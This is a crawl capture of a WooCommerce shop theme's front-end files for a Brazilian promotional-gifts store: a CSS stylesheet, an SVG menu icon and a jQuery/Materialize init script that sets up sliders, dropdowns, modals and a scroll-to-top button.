h3.acf-cod { font-size: 24px; line-height: 28px; margin: 0 0 10px; text-transform: uppercase; font-weight: 500; border-radius: 50px; border: 2px solid #E5AF33; max-width: max-content; padding: 8px 20px; }
h4.acf-cod { font-size: 14px; line-height: 18px; margin: 0 0 5px;  text-transform: uppercase; font-weight: 500; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 47%; margin-bottom: 50px; }
.woocommerce-product-gallery figure { margin: 0; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 30px; }


/* Right Sumário */
.summary { width: 45%; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 44px; line-height: 52px; margin: 10px 0 40px; }


/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; margin: 20px 0; padding: 50px;  }
.woocommerce-Tabs-panel h2 { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 50px; background: #f5f5f5; border-radius: 25px; }
.related h2:first-child { font-size: 28px; line-height: 32px; letter-spacing: 0; border-left: 4px solid #E5AF33; margin-top: 0; margin-bottom: 50px; padding-left: 10px; }

.woocommerce button.button { color: #fff!important; background-color: #050505!important; border-radius: 25px!important; }
.woocommerce button.button:hover { background-color: #E5AF33!important;  }



@media only screen and (max-width: 992px) {

  /* resultados */
  .woocommerce-result-count { float: left; width: 70%; font-size: 14px; text-align: right; margin: 0; margin-bottom: 50px; padding: 0; padding-right: 12px; height: 50px; line-height: 44px; }
  .woocommerce-ordering { float: right; width: 25%; font-size: 14px; margin: 0; margin-bottom: 50px; padding: 0; height: 50px;  }


  a.product_type_simple {
    text-align: center!important;
    font-size: 9px!important;
    border: 2px solid #050505!important;
    margin: 10px auto 0!important;
    padding: 0 10px!important;
  }




/* produtos grid */
  ul.products.columns-4 li {
    width: 47.999%!important;
    list-style: none;
    margin: 0 1% 25px!important;
    padding: 4%!important;
    border-radius: 20px!important;
 }

 ul.products.columns-4 li h2 { font-size: 12px!important; line-height: 18px; height: 40px; }

 ul.products.columns-3 li {
   width: 46.999%!important;
   list-style: none;
   margin: 0 1% 50px!important;
   padding: 3%!important;
   border-radius: 20px!important;
}

ul.products.columns-3 li h2 {
  font-size: 12px!important;
  line-height: 18px;
  height: 40px;
}


.woocommerce ul.products li.product .button, .button.product_type_variable.add_to_cart_button {
  display: block; width: max-content!important;
  font-family: 'Montserrat', sans-serif!important;
  font-size: 9px!important;
  line-height: 26px!important;
  height: 32px;
  letter-spacing: 0!important;
  font-weight: 600;
  color: #fff!important;
  border-radius: 25px!important;
  background: #050505!important;
  border: 2px solid #050505!important;
  margin: 10px auto 0!important;
  padding: 0 10px!important;
}

a.button.wp-element-button.product_type_simple {
  font-size: 13px!important;
  line-height: 30px!important;
  padding: 0 15px!important;
}

/* *Produto Geral */
h3.acf-cod { font-size: 13px!important; line-height: 18px!important; margin: 0 0 10px; padding: 6px 15px; border: 1px solid #E5AF33; }
h4.acf-cod { font-size: 12px!important; line-height: 16px!important; margin: 0 0 5px; font-weight: 600; }


/* Left Thumbnail */
.woocommerce-product-gallery { float: left; width: 100%!important; margin-bottom: 50px; }
.woocommerce-product-gallery img.wp-post-image { border-radius: 20px;  }


/* Right Sumário */
.summary { width: 100%!important; float: right;  margin-bottom: 50px; }
.summary h1 { font-size: 28px!important; line-height: 36px!important; margin: 10px 0; }

.woocommerce-breadcrumb { font-size: 12px; margin-bottom: 20px; padding: 10px; }
.woocommerce-breadcrumb a { color: #ccc; font-size: 12px; }

.product_meta { border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding: 10px 0; }
span.posted_in, span.tagged_as { display: block!important; width: 100%!important; font-size: 13px; line-height: 18px; }



/* Tabs */
ul.tabs { display: none; }

.woocommerce-Tabs-panel { float: left; width: 100%; padding: 1px!important; margin: 20px 0; background: transparent; padding: 0;  }
.woocommerce-Tabs-panel h2 { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; padding-left: 10px; }

.related { float: left; width: 100%; margin-bottom: 20px; padding: 30px!important; }
.related h2:first-child { font-size: 18px; line-height: 26px; border-left: 3px solid #E5AF33; margin-top: 0; margin-bottom: 30px!important; padding-left: 10px; }
.related ul.products.columns-4 li { width: 100%!important; padding: 8%!important; margin: 0!important; margin-bottom: 5px!important; }





}



@media only screen and (max-width: 600px) {

  .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce-loop-product__title {
    font-size: 12px;
    line-height: 15px;
    height: 40px;
    padding: 0!important;
    margin: 3px 0;
  }

}


--- FILE ---
content_type: image/svg+xml
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/menu-toggle.svg
body_size: -341
content:
<svg id="bt_toggle" data-name="bt toggle" xmlns="http://www.w3.org/2000/svg" width="32" height="24" viewBox="0 0 32 24">
  <rect id="Retângulo_126" data-name="Retângulo 126" width="32" height="2" rx="1" fill="#fff"/>
  <rect id="Retângulo_127" data-name="Retângulo 127" width="32" height="2" rx="1" transform="translate(0 11)" fill="#fff"/>
  <rect id="Retângulo_128" data-name="Retângulo 128" width="32" height="2" rx="1" transform="translate(0 22)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9
body_size: 157
content:
(function($){
  $(function(){
    $('.button-collapse').sideNav();
  });

$(document).ready(function(){
  $('.slider').slider();
});

$(document).ready(function(){
   $('.materialboxed').materialbox();
 });

 $('.dropdown-button').dropdown({
    inDuration: 300,
    outDuration: 225,
    constrainWidth: false, // Does not change width of dropdown to that of the activator
    hover: true, // Activate on hover
    gutter: 0, // Spacing from edge
    belowOrigin: false, // Displays dropdown below the button
    alignment: 'left', // Displays dropdown with edge aligned to the left of button
    stopPropagation: false // Stops event propagation
  }
);

$(document).ready(function(){
  $(window).scroll(function() { // check if scroll event happened
    if ($(document).scrollTop() > 200) { // check if user scrolled more than 50 from top of the browser window
      $("nav").css("background-color", "#101010"); // if yes, then change the color of class "navbar-fixed-top" to white (#f8f8f8)
    } else {
      $("nav").css("background-color", "transparent"); // if not, change it back to transparent
    }
  });
});

$(document).ready(function(){
	$('.parallax').parallax();
});

$(document).ready(function(){
   // the "href" attribute of the modal trigger must specify the modal ID that wants to be triggered
   $('.modal').modal();
 });
 // end of document ready
})(jQuery); // end of jQuery name space

 // When the user scrolls down 20px from the top of the document, show the button
 window.onscroll = function() {scrollFunction()};

 function scrollFunction() {
     if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "block";
     } else {
		 if(document.getElementById("myBtn") != null)
         document.getElementById("myBtn").style.display = "none";
     }
 }


 // When the user clicks on the button, scroll to the top of the document
 function topFunction() {
     document.body.scrollTop = 0; // For Safari
     document.documentElement.scrollTop = 0; // For Chrome, Firefox, IE and Opera
 }

